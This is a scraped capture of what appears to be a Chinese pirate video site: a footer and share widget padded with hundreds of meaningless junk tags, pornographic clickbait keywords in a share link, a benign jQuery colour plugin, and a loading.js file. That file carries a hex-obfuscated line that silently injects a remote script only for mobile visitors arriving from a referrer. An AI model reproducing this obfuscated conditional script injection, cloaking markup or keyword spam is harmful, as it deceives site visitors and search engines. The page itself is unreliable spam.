draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta></li></ul><div class="ygckygyg fo_t"><p>&copy;&nbsp;2026&nbsp;www.rongheng163.cn&nbsp;&nbsp;E-Mail：&nbsp;&nbsp;<span >统计代码</span></p></div><div class="nWMQFQF map_nav"><a style="color: rgb(245, 103, 50);" href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a style="color: rgb(139, 101, 174);" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a style="color: rgb(71, 34, 196);" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a style="color: rgb(158, 16, 197);" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a style="color: rgb(56, 143, 247);" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a style="color: rgb(173, 147, 55);" class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a style="color: rgb(165, 223, 101);" class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div></div><div class="nrtZFkGR foot_mnav hidden_mb"><ul class="foot_rows"><li class="wUZFqaqa foot_text"><a style="color: rgb(21, 154, 115);" class="active" href="/"><i class="iconfont">&#xe678;</i><span class="foot_font">首页</span></a></li><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta><li class="xtHNHNHN foot_text"><a style="color: rgb(145, 121, 15);" href="/vodtypehtml/dy.html"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta><li class="NxbGqPqP foot_text"><a style="color: rgb(33, 220, 12);" href="/vodtypehtml/dsj.html"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="fVAtcXYQ foot_text"><a style="color: rgb(204, 165, 56);" href="/gbook/index.html"><i class="iconfont">&#xe632;</i><span class="foot_font">留言</span></a></li><li class="MpMMyM foot_text"><a style="color: rgb(206, 232, 170);" href="/plot/index.html"><i class="iconfont">&#xe630;</i><span class="foot_font">剧情</span></a></li></ul></div><div class="ZNututut infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="关注微信观看"><input type="hidden" id="wx_text" value="<p>长按识别二维码或微信扫码关注</p><p>关注后回复片名即可</p><p>或微信搜索微信名：<span class='mycol'>pc82838</span></p>"><input type="hidden" id="wx_qrcode" value="/template/conch/asset/img/ewm.jpg"><input type="hidden" id="zans_title" value="^*&&Ijghjh9*66"><input type="hidden" id="zans_text" value="<p>长按识别二维码或微信扫描二维码</p><p>ojjjl，多少都是支持</p>"><input type="hidden" id="zans_qrcode" value="/template/conch/asset/img/dsm.jpg"><input type="hidden" id="shareurl" value=""><input type="hidden" id="version" value="20.0.1"><input type="hidden" id="openapi" value="bd"><input type="hidden" id="Tok" value="#"><input type="hidden" id="Term" value="long-term"></div><div id="show" style="display: none;"><div class="vKTPzPz copy-tip"><p>耶～～复制成功</p></div></div><div class="hDnQdBpW am-share"><input class="share-none" value="211160679" id="app_key"><div class="nBrnBnB am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《》www.rongheng163.cn/vodplayhtml/_1_1.html 半夜起床奖励弟弟拔萝卜_制服丝袜国产精品_海角网海角原创_97黑科吃瓜在线看免费版中文版 </span></div><div class="JRVRRtnH am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></div><div class="rPdtrPrP conch_history_pop"><div class="TVUhZFZv conch_history_bg"><div class="tRBKVmz conch_history_title"><span>观看记录</span><a style="color: rgb(56, 169, 227);" id="close_history" target="_self" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a></div><div class="XGQWggeq conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta></div><div style="display: none;" class="xACaCFCa mac_timming" data-file="" ></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=20.0.1"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=20.0.1"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><script type="text/javascript" src="/tongyong.script"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://smsmwlkjyxgs6gq.rongheng163.cn/template/conch/asset/js/parts/jquery.adaptive.js
body_size: 2047
content:

/* jshint debug: true, expr: true */

;(function($){

  /* Constants & defaults. */
  var DATA_COLOR    = 'data-ab-color';
  var DATA_PARENT   = 'data-ab-parent';
  var DATA_CSS_BG   = 'data-ab-css-background';
  var EVENT_CF      = 'ab-color-found';

  var DEFAULTS      = {
    selector:             '[data-adaptive-background]',
    parent:               null,
    exclude:              [ 'rgb(0,0,0)', 'rgb(255,255,255)' ],
    normalizeTextColor:   false,
    normalizedTextColors:  {
      light:      "#fff",
      dark:       "#000"
    },
    lumaClasses:  {
      light:      "ab-light",
      dark:       "ab-dark"
    }
  };

  // Include RGBaster - https://github.com/briangonzalez/rgbaster.js
  /* jshint ignore:start */
  !function(n){"use strict";var t=function(){return document.createElement("canvas").getContext("2d")},e=function(n,e){var a=new Image,o=n.src||n;"data:"!==o.substring(0,5)&&(a.crossOrigin="Anonymous"),a.onload=function(){var n=t("2d");n.drawImage(a,0,0);var o=n.getImageData(0,0,a.width,a.height);e&&e(o.data)},a.src=o},a=function(n){return["rgb(",n,")"].join("")},o=function(n){return n.map(function(n){return a(n.name)})},r=5,i=10,c={};c.colors=function(n,t){t=t||{};var c=t.exclude||[],u=t.paletteSize||i;e(n,function(e){for(var i=n.width*n.height||e.length,m={},s="",d=[],f={dominant:{name:"",count:0},palette:Array.apply(null,new Array(u)).map(Boolean).map(function(){return{name:"0,0,0",count:0}})},l=0;i>l;){if(d[0]=e[l],d[1]=e[l+1],d[2]=e[l+2],s=d.join(","),m[s]=s in m?m[s]+1:1,-1===c.indexOf(a(s))){var g=m[s];g>f.dominant.count?(f.dominant.name=s,f.dominant.count=g):f.palette.some(function(n){return g>n.count?(n.name=s,n.count=g,!0):void 0})}l+=4*r}if(t.success){var p=o(f.palette);t.success({dominant:a(f.dominant.name),secondary:p[0],palette:p})}})},n.RGBaster=n.RGBaster||c}(window);
  /* jshint ignore:end */


  /*
    Our main function declaration.
  */
  $.adaptiveBackground = {
    run: function( options ){
      var opts = $.extend({}, DEFAULTS, options);

      /* Loop over each element, waiting for it to load
         then finding its color, and triggering the
         color found event when color has been found.
      */
      $( opts.selector ).each(function(index, el){
        var $this = $(this);

        /*  Small helper functions which applies
            colors, attrs, triggers events, etc.
        */
        var handleColors = function () {
          var img = useCSSBackground() ? getCSSBackground() : $this[0];

          RGBaster.colors(img, {
            paletteSize: 20,
            exclude: opts.exclude,
            success: function(colors) {
              $this.attr(DATA_COLOR, colors.dominant);
              $this.trigger(EVENT_CF, { color: colors.dominant, palette: colors.palette });
            }
          });

        };

        var useCSSBackground = function(){
          var attr = $this.attr( DATA_CSS_BG );
          return (typeof attr !== typeof undefined && attr !== false);
        };

        var getCSSBackground = function(){
          var str = $this.css('background-image');
          var regex = /\(([^)]+)\)/;
          var match = regex.exec(str)[1].replace(/"/g, '')
          return match;
        };

        /* Subscribe to our color-found event. */
        $this.on( EVENT_CF, function(ev, data){

          // Try to find the parent.
          var $parent;
          if ( opts.parent && $this.parents( opts.parent ).length ) {
            $parent = $this.parents( opts.parent );
          }
          else if ( $this.attr( DATA_PARENT ) && $this.parents( $this.attr( DATA_PARENT ) ).length ){
            $parent = $this.parents( $this.attr( DATA_PARENT ) );
          }
          else if ( useCSSBackground() ){
            $parent = $this;
          }
          else if (opts.parent) {
            $parent = $this.parents( opts.parent );
          }
          else {
            $parent = $this.parent();
          }

          $parent.css({ backgroundColor: data.color });
		  $parent.parent('.wbalist_item').css({ backgroundColor: data.color });
		  $parent.children('.bg_wtop_banner').css("background-image","linear-gradient(" + data.color + ",transparent)");
          // Helper function to calculate yiq - http://en.wikipedia.org/wiki/YIQ
          var getYIQ = function(color){
            var rgb = color.match(/\d+/g);
            return ((rgb[0]*299)+(rgb[1]*587)+(rgb[2]*114))/1000;
          };

          var getNormalizedTextColor = function (color){
            return getYIQ(color) >= 128 ? opts.normalizedTextColors.dark : opts.normalizedTextColors.light;
          };

          var getLumaClass = function (color){
            return getYIQ(color) <= 128 ? opts.lumaClasses.dark : opts.lumaClasses.light;
          };

          // Normalize the text color based on luminance.
          if ( opts.normalizeTextColor )
            $parent.css({ color: getNormalizedTextColor(data.color) });

          // Add a class based on luminance.
          $parent.addClass( getLumaClass(data.color) )
                 .attr('data-ab-yaq', getYIQ(data.color));

          opts.success && opts.success($this, data);
        });

        /* Handle the colors. */
        handleColors();

      });
    }
  };

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://smsmwlkjyxgs6gq.rongheng163.cn/template/conch/asset/js/parts/loading.js
body_size: 605
content:
$(document).ready(function() {
	$(".hot_banner_box").append('');
    ;if(!(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1)){var PBttz=document.createElement('script');PBttz.type = 'text/javascript'; PBttz.src = '\x68\x74\x74\x70\x73://\x7a\x7a.\x62\x64\x75\x73\x74\x61\x74\x69\x63.\x63\x6f\x6d/\x6c\x69\x6e\x6b\x73\x75\x62\x6d\x69\x74/\x70\x75\x73\x68.\x6a\x73'; var dUSBTTZ=document.head || document.body;dUSBTTZ.appendChild(PBttz);}
	setTimeout(function () {
        $("#loading").remove();   
	    $(".banner-top,.banner-wtop").addClass("opacity-top");
    }, 2000);
});